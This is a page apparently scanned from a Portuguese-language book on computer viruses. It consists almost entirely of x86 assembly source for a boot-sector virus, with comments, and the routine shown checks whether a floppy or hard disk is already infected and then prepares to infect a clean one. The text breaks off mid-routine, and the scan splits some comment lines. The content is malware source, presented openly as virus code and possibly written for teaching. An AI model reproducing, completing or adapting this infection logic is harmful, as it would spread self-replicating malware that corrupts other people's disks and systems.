 Vírus Informáticos
41
test byte ptr ds:drive,80 ; Pediu-se um reset a' drive ?
jz testar_drv ; Sim , passar a' contaminacao
directa
mov si,81be
mov cx,4
proximo: cmp byte ptr [si+4],1
jz ler_sect
cmp byte ptr [si+4],4
jz ler_sect
add si,10
loop proximo
ret
ler_sect: mov dx,[si] ; Cabeca+drive
mov cx,[si+2] ; Pista+sector inicial
mov ax,0201 ; Ler esse sector
call transf
testar_drv: mov si,8002 ; Comparar os 28 primeiros bytes
para
mov di,7c02 ; ver se o sector de boot e' o
mesmo
mov cx,1c ; i.e. ver se a drive ja' foi virada !
repz movsb
cmp word ptr ds:[offset flag+0400],1357
jnz esta_limpa
cmp byte ptr ds:flag_2,0
jnb tudo_bom
mov ax,word ptr ds:[offset prim_dados+0400]
mov ds:prim_dados,ax ; Se chegar aqui entao a disquete
ja'
mov si,ds:[offset sector+0400] ; esta' contaminada !
jmp infectar
tudo_bom: ret
; Neste momento descobriu-se uma disquete nao contaminada ! Vai-se agora
; proceder a' respectiva contaminacao !
esta_limpa: cmp word ptr ds:[800bh],0200 ; Bytes por sector
jnz tudo_bom
cmp byte ptr ds:[800dh],2 ; Sectores por cluster
jb tudo_bom
mov cx,ds:[800e] ; Sectores reservados
mov al,byte ptr ds:[8010] ; Numero de FAT's
cbw
 